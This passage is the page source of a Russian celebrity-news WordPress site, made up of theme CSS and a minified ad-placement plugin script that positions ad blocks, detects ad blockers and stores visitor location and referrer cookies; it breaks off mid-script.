        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/apina-2.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 